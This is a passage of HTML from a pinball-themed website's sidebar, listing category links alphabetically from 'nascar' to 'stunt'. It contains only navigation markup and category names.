	<li class="cat-item cat-item-2665"><a href="https://pinballcars.com/category/nascar/" >nascar</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://pinballcars.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://pinballcars.com/category/neat/" >neat</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://pinballcars.com/category/newithincomplete/" >newithincomplete</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://pinballcars.com/category/nextpin/" >nextpin</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://pinballcars.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://pinballcars.com/category/nickelodeon/" >nickelodeon</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://pinballcars.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://pinballcars.com/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://pinballcars.com/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://pinballcars.com/category/nip-it/" >nip-it</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://pinballcars.com/category/nishijin/" >nishijin</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://pinballcars.com/category/nugent/" >nugent</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://pinballcars.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://pinballcars.com/category/officially/" >officially</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://pinballcars.com/category/oktoberfest/" >oktoberfest</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://pinballcars.com/category/olympics/" >olympics</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://pinballcars.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://pinballcars.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://pinballcars.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://pinballcars.com/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://pinballcars.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://pinballcars.com/category/outer/" >outer</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://pinballcars.com/category/overreaction/" >overreaction</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://pinballcars.com/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://pinballcars.com/category/owning/" >owning</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://pinballcars.com/category/pabst/" >pabst</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://pinballcars.com/category/pac-man/" >pac-man</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://pinballcars.com/category/pace/" >pace</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://pinballcars.com/category/pachinko/" >pachinko</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://pinballcars.com/category/pachislo/" >pachislo</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://pinballcars.com/category/pacman/" >pacman</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://pinballcars.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://pinballcars.com/category/paradise/" >paradise</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://pinballcars.com/category/paragon/" >paragon</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://pinballcars.com/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://pinballcars.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://pinballcars.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://pinballcars.com/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://pinballcars.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://pinballcars.com/category/pedretti/" >pedretti</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://pinballcars.com/category/pennant/" >pennant</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://pinballcars.com/category/penultimate/" >penultimate</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://pinballcars.com/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://pinballcars.com/category/pharaoh/" >pharaoh</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://pinballcars.com/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://pinballcars.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://pinballcars.com/category/picked/" >picked</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://pinballcars.com/category/pin-bot/" >pin-bot</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://pinballcars.com/category/pinball/" >pinball</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://pinballcars.com/category/pinballorama/" >pinballorama</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://pinballcars.com/category/pinbot/" >pinbot</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://pinballcars.com/category/pinbox/" >pinbox</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://pinballcars.com/category/pinch/" >pinch</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://pinballcars.com/category/pinfest/" >pinfest</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://pinballcars.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://pinballcars.com/category/pinshield/" >pinshield</a>
</li>
	<li class="cat-item cat-item-4824"><a href="https://pinballcars.com/category/pinside/" >pinside</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://pinballcars.com/category/pinsim/" >pinsim</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://pinballcars.com/category/pinstar/" >pinstar</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://pinballcars.com/category/pintastic/" >pintastic</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://pinballcars.com/category/pirate/" >pirate</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://pinballcars.com/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://pinballcars.com/category/pistol/" >pistol</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://pinballcars.com/category/pitch/" >pitch</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://pinballcars.com/category/pitchers/" >pitchers</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://pinballcars.com/category/placing/" >placing</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://pinballcars.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://pinballcars.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-3327 current-cat"><a href="https://pinballcars.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://pinballcars.com/category/playboy/" >playboy</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://pinballcars.com/category/played/" >played</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://pinballcars.com/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://pinballcars.com/category/playfield/" >playfield</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://pinballcars.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://pinballcars.com/category/playtime/" >playtime</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://pinballcars.com/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://pinballcars.com/category/poker/" >poker</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://pinballcars.com/category/pokerino/" >pokerino</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://pinballcars.com/category/pole/" >pole</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://pinballcars.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://pinballcars.com/category/pool/" >pool</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://pinballcars.com/category/poosh-m-up/" >poosh-m-up</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://pinballcars.com/category/popeye/" >popeye</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://pinballcars.com/category/popup/" >popup</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://pinballcars.com/category/powe/" >powe</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://pinballcars.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://pinballcars.com/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://pinballcars.com/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://pinballcars.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://pinballcars.com/category/preorder/" >preorder</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://pinballcars.com/category/prepping/" >prepping</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://pinballcars.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://pinballcars.com/category/priced/" >priced</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://pinballcars.com/category/primal/" >primal</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://pinballcars.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://pinballcars.com/category/primus/" >primus</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://pinballcars.com/category/prisoners/" >prisoners</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://pinballcars.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://pinballcars.com/category/pro-football/" >pro-football</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://pinballcars.com/category/probably/" >probably</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://pinballcars.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://pinballcars.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://pinballcars.com/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://pinballcars.com/category/psycho/" >psycho</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://pinballcars.com/category/pulp/" >pulp</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://pinballcars.com/category/punch-out/" >punch-out</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://pinballcars.com/category/punchy/" >punchy</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pinballcars.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://pinballcars.com/category/puzzle/" >puzzle</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://pinballcars.com/category/puzzles/" >puzzles</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://pinballcars.com/category/qbert/" >qbert</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://pinballcars.com/category/quarterback/" >quarterback</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://pinballcars.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://pinballcars.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://pinballcars.com/category/quicksilver/" >quicksilver</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://pinballcars.com/category/race-way/" >race-way</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://pinballcars.com/category/radikal/" >radikal</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://pinballcars.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://pinballcars.com/category/raiden/" >raiden</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://pinballcars.com/category/rally/" >rally</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://pinballcars.com/category/rambo/" >rambo</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://pinballcars.com/category/rampage/" >rampage</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://pinballcars.com/category/randy/" >randy</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://pinballcars.com/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://pinballcars.com/category/rapid/" >rapid</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://pinballcars.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4945"><a href="https://pinballcars.com/category/rarerestored/" >rarerestored</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://pinballcars.com/category/rastan/" >rastan</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://pinballcars.com/category/raven/" >raven</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://pinballcars.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://pinballcars.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://pinballcars.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://pinballcars.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://pinballcars.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://pinballcars.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://pinballcars.com/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://pinballcars.com/category/relax/" >relax</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://pinballcars.com/category/remco/" >remco</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://pinballcars.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://pinballcars.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://pinballcars.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://pinballcars.com/category/renegade/" >renegade</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://pinballcars.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://pinballcars.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://pinballcars.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://pinballcars.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://pinballcars.com/category/reproduced/" >reproduced</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://pinballcars.com/category/rescue/" >rescue</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://pinballcars.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://pinballcars.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://pinballcars.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://pinballcars.com/category/revenge/" >revenge</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://pinballcars.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://pinballcars.com/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://pinballcars.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://pinballcars.com/category/ripleys/" >ripley&#039;s</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://pinballcars.com/category/riverboat/" >riverboat</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://pinballcars.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://pinballcars.com/category/roadblasters/" >roadblasters</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://pinballcars.com/category/roadshow/" >roadshow</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://pinballcars.com/category/robbie/" >robbie</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://pinballcars.com/category/roblox/" >roblox</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://pinballcars.com/category/robocop/" >robocop</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://pinballcars.com/category/robot/" >robot</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://pinballcars.com/category/robotron/" >robotron</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://pinballcars.com/category/rochester/" >rochester</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://pinballcars.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://pinballcars.com/category/rock-it-ball/" >rock-it-ball</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://pinballcars.com/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://pinballcars.com/category/rockmakers/" >rockmakers</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://pinballcars.com/category/rockola/" >rockola</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://pinballcars.com/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://pinballcars.com/category/rokr/" >rokr</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://pinballcars.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://pinballcars.com/category/roller/" >roller</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://pinballcars.com/category/rollercoaster/" >rollercoaster</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://pinballcars.com/category/rollergames/" >rollergames</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://pinballcars.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://pinballcars.com/category/route/" >route</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://pinballcars.com/category/rowe/" >rowe</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://pinballcars.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://pinballcars.com/category/rudys/" >rudy&#039;s</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://pinballcars.com/category/runners/" >runners</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://pinballcars.com/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://pinballcars.com/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://pinballcars.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://pinballcars.com/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://pinballcars.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://pinballcars.com/category/scammed/" >scammed</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://pinballcars.com/category/scared/" >scared</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://pinballcars.com/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://pinballcars.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://pinballcars.com/category/scooby/" >scooby</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://pinballcars.com/category/scooby-doo/" >scooby-doo</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://pinballcars.com/category/score/" >score</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://pinballcars.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://pinballcars.com/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://pinballcars.com/category/sdtm/" >sdtm</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://pinballcars.com/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://pinballcars.com/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://pinballcars.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://pinballcars.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://pinballcars.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://pinballcars.com/category/seeburg/" >seeburg</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://pinballcars.com/category/sega/" >sega</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://pinballcars.com/category/serious/" >serious</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://pinballcars.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://pinballcars.com/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://pinballcars.com/category/shaq/" >shaq</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://pinballcars.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://pinballcars.com/category/sharkeys/" >sharkey&#039;s</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://pinballcars.com/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-5183"><a href="https://pinballcars.com/category/sharper/" >sharper</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://pinballcars.com/category/sharpin/" >sharpin</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://pinballcars.com/category/sharpshooter/" >sharpshooter</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://pinballcars.com/category/shield/" >shield</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://pinballcars.com/category/shinobi/" >shinobi</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://pinballcars.com/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-4923"><a href="https://pinballcars.com/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://pinballcars.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://pinballcars.com/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://pinballcars.com/category/shots/" >shots</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://pinballcars.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://pinballcars.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://pinballcars.com/category/showboat/" >showboat</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://pinballcars.com/category/showtime/" >showtime</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://pinballcars.com/category/showtimeblitz/" >showtimeblitz</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://pinballcars.com/category/shrek/" >shrek</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://pinballcars.com/category/sights/" >sights</a>
</li>
	<li class="cat-item cat-item-5094"><a href="https://pinballcars.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://pinballcars.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://pinballcars.com/category/silverball/" >silverball</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://pinballcars.com/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://pinballcars.com/category/sinbad/" >sinbad</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://pinballcars.com/category/sink/" >sink</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://pinballcars.com/category/site/" >site</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://pinballcars.com/category/skateball/" >skateball</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://pinballcars.com/category/skeeball/" >skeeball</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://pinballcars.com/category/skins/" >skins</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://pinballcars.com/category/slot/" >slot</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://pinballcars.com/category/slug/" >slug</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://pinballcars.com/category/slugfest/" >slugfest</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://pinballcars.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://pinballcars.com/category/smartivity/" >smartivity</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://pinballcars.com/category/smash/" >smash</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://pinballcars.com/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://pinballcars.com/category/smokey/" >smokey</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://pinballcars.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://pinballcars.com/category/soldiers/" >soldiers</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://pinballcars.com/category/solenoid/" >solenoid</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://pinballcars.com/category/someone/" >someone</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://pinballcars.com/category/sopranos/" >sopranos</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://pinballcars.com/category/sorcerer/" >sorcerer</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://pinballcars.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://pinballcars.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://pinballcars.com/category/southpark/" >southpark</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://pinballcars.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://pinballcars.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4107"><a href="https://pinballcars.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://pinballcars.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://pinballcars.com/category/spending/" >spending</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://pinballcars.com/category/spider-man/" >spider-man</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://pinballcars.com/category/spiderman/" >spiderman</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://pinballcars.com/category/spin/" >spin</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://pinballcars.com/category/spin-a-card/" >spin-a-card</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://pinballcars.com/category/spins/" >spins</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://pinballcars.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://pinballcars.com/category/spongebob/" >spongebob</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://pinballcars.com/category/spooky/" >spooky</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://pinballcars.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://pinballcars.com/category/spot-a-card/" >spot-a-card</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://pinballcars.com/category/spotlight/" >spotlight</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://pinballcars.com/category/spyro/" >spyro</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://pinballcars.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://pinballcars.com/category/ss18/" >ss18</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://pinballcars.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://pinballcars.com/category/stargate/" >stargate</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://pinballcars.com/category/stargazer/" >stargazer</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://pinballcars.com/category/stars/" >stars</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://pinballcars.com/category/starship/" >starship</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://pinballcars.com/category/startgate/" >startgate</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://pinballcars.com/category/starwars/" >starwars</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://pinballcars.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://pinballcars.com/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://pinballcars.com/category/stein/" >stein</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://pinballcars.com/category/stellar/" >stellar</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://pinballcars.com/category/sten/" >sten</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://pinballcars.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://pinballcars.com/category/stern/" >stern</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://pinballcars.com/category/sterns/" >stern&#039;s</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://pinballcars.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://pinballcars.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://pinballcars.com/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://pinballcars.com/category/stranger/" >stranger</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://pinballcars.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://pinballcars.com/category/strike/" >strike</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://pinballcars.com/category/striker/" >striker</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://pinballcars.com/category/strikes/" >strikes</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://pinballcars.com/category/strikesn/" >strikes&#039;n</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://pinballcars.com/category/student/" >student</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://pinballcars.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://pinballcars.com/category/stunt/" >stunt</a>
